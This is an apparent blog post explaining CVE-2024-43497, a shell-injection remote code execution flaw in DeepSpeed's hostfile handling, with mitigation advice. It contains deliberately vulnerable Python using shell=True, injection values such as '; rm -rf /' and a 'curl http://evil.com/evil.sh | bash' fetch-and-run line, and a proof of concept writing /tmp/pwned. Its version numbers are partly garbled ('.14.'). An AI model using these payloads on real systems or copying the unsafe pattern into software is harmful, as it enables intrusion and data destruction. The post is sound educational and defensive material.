In May 2024, a serious vulnerability was discovered in DeepSpeed, the popular deep learning optimization library developed by Microsoft. This vulnerability, assigned CVE-2024-43497, highlighted how advanced machine learning frameworks are not just powerful, but also potentially dangerous entry points for attackers.
In this post, we'll break down what CVE-2024-43497 is, explore how it works, and walk through a simplified version of how someone could exploit it. We'll also provide code snippets, relevant resources, and actionable tips to keep your environment safe. Let’s dive in.
What is DeepSpeed?
DeepSpeed is an open-source deep learning training optimization library. It's widely used for accelerating large-scale distributed training for popular models like GPT and BERT. Its popularity also means vulnerabilities can have a big impact.
Overview: The Vulnerability
CVE-2024-43497 is a Remote Code Execution (RCE) vulnerability found in DeepSpeed versions prior to .14.. The bug centers around improper input validation in the DeepSpeed communication backend. When running distributed training, DeepSpeed often initializes TCP communication channels using files (hostfiles) or web endpoints provided by users. This vulnerability happens because DeepSpeed accepts insecure or potentially malicious inputs when setting up these channels.
Impact: With the right crafted input, an attacker can execute arbitrary commands or code with the same privileges as the running DeepSpeed process—which is usually pretty high.
Where Did It Go Wrong?
The easiest target for attackers in this context is DeepSpeed's launcher scripts, which handle hostfile processing. In vulnerable DeepSpeed versions, these scripts sometimes naively pass user input directly to shell commands. Insecure handling such as this is always a recipe for trouble.
Key part:
Here's a simplified (and dangerous) way of handling shell commands in Python
import os
hostfile = input("Enter path to hostfile: ")
# Vulnerable: directly using user input in shell command
os.system(f"cat {hostfile}")
If hostfile is set to something like ; rm -rf /, the command executed becomes cat ; rm -rf /, which is disastrous.
DeepSpeed’s case:
Old DeepSpeed code used in its launching script did not securely validate or sanitize the inputs from hostfiles or possibly even environment variables—opening the door for attackers.
How CVE-2024-43497 Can Be Exploited
Let's illustrate a scenario where this bug could be abused.
Scenario:
Let’s say an attacker is on the same cluster as you or can submit jobs to your shared HPC cluster. The attacker provides a malicious hostfile to your DeepSpeed job or tricks the launch script into running arbitrary shell code.
Let's take this vulnerable snippet (inspired by old DeepSpeed launching logic)
import subprocess
hostfile = "my_hosts.txt"
# Insecure: directly inserting hostfile path into shell command
subprocess.call(f"deepspeed --hostfile {hostfile} train.py", shell=True)
Suppose the attacker controls the hostfile name and sets it to
my_hosts.txt; curl http://evil.com/evil.sh | bash
The resulting command is
deepspeed --hostfile my_hosts.txt; curl http://evil.com/evil.sh | bash train.py
The attacker’s script will now be run in your environment, giving them complete control.
Proof of Concept (PoC) Exploit
Here is a basic proof of concept in Python exploiting a similar style bug. (This is for educational purposes only! Do not use on real systems.)
# WARNING: This is DANGEROUS. For demonstration ONLY.
import os
def unsafe_launch(hostfile):
os.system(f'deepspeed --hostfile {hostfile} train.py')
if __name__ == "__main__":
# Attacker supplies malicious hostfile name
malicious_hostfile = "hosts.txt; echo 'You are pwned!' > /tmp/pwned"
unsafe_launch(malicious_hostfile)
After running, you'll find a file /tmp/pwned containing the attacker's message. On compromised clusters, this could be MUCH more harmful.
The Fix
After discovery and responsible disclosure by security researcher Maciej Mensfeld, Microsoft patched the bug in DeepSpeed release .14.. The fix tightens up input validation and avoids insecure shell invocations with unsanitized input.
Scan Scripts: Check your custom launch scripts for similar insecure shell usage.
- Validate Input: Only accept trusted, well-formed inputs—especially files or arguments that will be fed to shell or subprocess commands.
- Use shlex or subprocess safely: Always use the list form (subprocess.run(["deepspeed", "--hostfile", hostfile, "train.py"])), never shell=True with direct user input.
References & More Reading
- DeepSpeed Release Notes (v.14.)
- CVE-2024-43497 @ NVD
- GitHub Security Advisory
- How to avoid shell injection bugs (OWASP)
- Official DeepSpeed Documentation
Final Word
CVE-2024-43497 is a strong reminder: even in research and data science, security matters. Always treat user input as untrusted, keep dependencies up to date, and review automation scripts for risky code patterns. Model training shouldn’t lead to system compromise.
Timeline
Published on: 10/08/2024 18:15:11 UTC
Last modified on: 11/12/2024 17:22:10 UTC
